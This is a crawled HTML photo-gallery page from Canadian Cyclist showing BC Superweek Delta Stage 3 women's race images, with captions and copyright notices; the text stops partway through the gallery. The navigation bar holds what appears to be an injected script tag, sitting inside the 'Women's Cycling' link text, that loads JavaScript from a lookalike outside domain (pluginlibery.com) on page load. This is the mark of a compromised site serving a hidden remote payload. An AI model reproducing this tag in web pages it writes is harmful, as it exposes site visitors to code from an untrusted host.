

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=392&cc_event_subcategory_id=402368&category=bc-superweek_delta-stage-3-women-pt2
body_size: 6271
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1554" target="_blank"><img src="/banners/2022MTBNats_ADSC7025_728x300.jpg" border="0" alt="Photo Galleries 1 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>BC Superweek: Delta - Stage 3 - Women PT2</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_ADSC5543.jpg" class="thumbnail"  title="The women roll out 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="The women roll out 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_ADSC5543.jpg" alt="The women roll out 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0368.jpg" class="thumbnail"  title="all together 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="all together 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0368.jpg" alt="all together 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0372.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0372.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0375.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0375.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0382.jpg" class="thumbnail"  title="Delta police did an impressive job of managing the rolling enclosure 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Delta police did an impressive job of managing the rolling enclosure 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0382.jpg" alt="Delta police did an impressive job of managing the rolling enclosure 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0391.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0391.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0407.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0407.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0409.jpg" class="thumbnail"  title="Vanderkitten protects Anderson in the leader jersey (4th from left) 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Vanderkitten protects Anderson in the leader jersey (4th from left) 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0409.jpg" alt="Vanderkitten protects Anderson in the leader jersey (4th from left) 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0410.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0410.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0413.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0413.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0421.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0421.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0430.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0430.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0444.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0444.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0447.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0447.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0450.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0450.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0452.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0452.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0454.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0454.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0458.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0458.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0475.jpg" class="thumbnail"  title="Catherine  Dessureault  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catherine  Dessureault  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0475.jpg" alt="Catherine  Dessureault  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0488.jpg" class="thumbnail"  title="Kathryn Donovan  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Kathryn Donovan  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0488.jpg" alt="Kathryn Donovan  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0510.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0510.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0515.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0515.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0556.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0556.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0557.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0557.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0570.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0570.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0572.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0572.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC0574.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC0574.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5565.jpg" class="thumbnail"  title="Beth Duryea  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Beth Duryea  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5565.jpg" alt="Beth Duryea  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
